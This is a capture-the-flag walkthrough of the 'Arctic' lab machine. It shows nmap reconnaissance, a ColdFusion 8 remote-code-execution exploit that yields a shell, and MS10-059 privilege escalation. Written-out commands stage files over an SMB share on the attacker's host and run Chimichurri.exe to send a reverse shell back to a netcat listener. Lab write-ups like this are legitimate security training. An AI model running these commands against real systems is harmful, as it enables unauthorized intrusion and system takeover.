Artic
Arctic is an easy Windows machine that involves straightforward exploitation with some minor challenges. The process begins by troubleshooting the web server to identify the correct exploit. Initial access can be gained either through an unauthenticated file upload in Adobe ColdFusion. Once a shell is obtained, privilege escalation is achieved using the MS10-059 exploit.
Walkthrough
Reconnaissance
We will start by scanning protocolos in the target machine, this can be divided in 3 phases:
- Scan for open ports.
- Scan for services in these open ports.
- Scan for vulnerabilities in these services.
Let’s start by scanning for open ports:
sudo nmap -sS 10.10.10.11 -p- -T4 --min-rate 5000 -oN all_tcp_ports.txt --open -n -Pn -vv
sudo nmap -sU 10.10.10.11 -p- -T4 --min-rate 5000 -oN all_udp_ports.txt --open -n -Pn -vv
There are 3 open ports:
- 135/tcp
- 8500/tcp
- 49154/tcp
Let’s check which services are running in these ports:
sudo nmap -sS 10.10.10.11 -p 135,8500,49154 -T4 --min-rate 5000 -oX open_tcp_ports.xml -oN open_tcp_ports.txt --version-all -n -Pn -A
Nmap couldn’t determine the services, so I tried manually and find out that port 8500/tcp is a web service.
Now we will seek for vulnerabilities:
sudo nmap -sS 10.10.10.11 -p 135,8500,49154 -T4 --min-rate 5000 --script="vuln or intrusive or discovery" -oN tcp_vulns.txt -oX tcp_vulns.xml -n -Pn
These scans didn’t return any relevant information.
Foothold

The first thing we can see when visiting the web service is an Index of / , which we can use to delve into the files of this machine:

We delve until we find a login website in /CFIDE/administrator/:
The first thing we can do is search for vulnerabilities of Adobe ColdFusion 8:
searchsploit Adobe Coldfusion 8

There is an interesting one about RCE, so let’s download it:
searchsploit -m 50057
Now we have to adapt the exploit to fit our needs, these are the lines to modify:

Let’s execute it and see if it works:
python3 50057.py


Great! We have a shell, let’s print the flag:

Privilege Escalation
We can start enumerating the machine and find that we have SeImpersonatePrivilege, but it doesn’t lead us to privilege escalation, so I generated a systeminfo report, sent it to my machine and run Window Exploit Suggester:
Windows> systeminfo > systeminfo.txt
Kali> impacket-smbserver test . -smb2support
Windows> net use m: \\10.10.16.5\test
Windows> copy systeminfo.txt m:\
Kali> python3 windows-exploit-suggester.py --update -i systeminfo.txt -d 2024-11-25-mssb.xlsx --ostext 'Microsoft Windows Server 2008 R2 Standard'

There are quite a few vulnerabilities, so we will avoid Metasploit modules, and Internet Explorer vulnerabilities. So we have 3 options left:
- MS10-047
- MS10-059
- MS11-011
I’m going to start with MS10-059 as it’s not a kernel exploit, which may cause instability in the machine, so I searched the Internet and found this exploit:
I downloaded it and send it to the target machine:
Kali> impacket-smbserver test . -smb2support
Windows> net use m: \\10.10.16.5\test
Windows> copy m:\Chimichurri.exe .
Windows> C:\Users\tolis\Desktop\Chimichurri.exe

Let’s start a listener and execute the exploit:
Kali> rlwrap nc 4445
Windows> C:\Users\tolis\Desktop\Chimichurri.exe 10.10.16.5 4445